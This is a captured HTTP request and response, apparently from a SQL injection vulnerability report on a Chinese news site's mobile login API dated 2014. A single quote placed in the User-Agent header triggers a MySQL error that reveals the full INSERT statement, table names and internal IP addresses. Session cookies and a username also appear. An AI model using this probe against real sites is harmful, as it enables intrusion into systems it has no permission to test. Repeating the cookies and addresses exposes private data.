 GET /voccgi/app/mobile/bbsapi/wxhn_login.php HTTP/1.1
Host: cms.voc.com.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
User-Agent: '
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=9773215744; wdcid=036567cd02eb9505;
uchome_auth=6f2cCU4%2FuWx8KY6gOBfop4apb%2FhZOw%2FeF5ai5qOEa9zSjuO1yfS%2F
MzbCjFvxMMO1e1j8pOv58CNsOxoWpc5G%2BA; uchome_loginuser=jellycn;
lzstat_uv=2604552481328436336|931085@2756277; userCity=cs;
ip_add=222.240.151.10;
Hm_lpvt_8d2f84351588faa619c26bf4ee6abadb=1413853729765;
Hm_lvt_8d2f84351588faa619c26bf4ee6abadb=1413853729765
HTTP/1.1 200 OK
Server: VocServer
Date: Wed, 22 Oct 2014 01:54:40 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=10
Vary: Accept-Encoding
Content-Length: 744
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma; font-size: 11px; background:
#FFFFFF;"><b>□□□□□□□□</b>: MySQL Query Error<br />
<br />
<b>Time</b>: 2014-10-22 9:54am<br />
<b>Script</b>: /api/web/webapi.php<br />
<br />
<b>SQL</b>: INSERT INTO `[Table]add`.`log_userlogin` (`uid`,
`username`, `encrypasswd`, `logintype`, `dateline`,
`agent`,`islogin`,`onlineip`, `remoteip`) VALUES ('0', '', '',
'ilogin', '1413942880', ''', '0', '124.232.143.70',
'124.232.143.88')<br />
<b>Error</b>:  You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to
use near '0', '124.232.143.70', '124.232.143.88')' at line 1<br />
<b>Errno.</b>:  1064</p>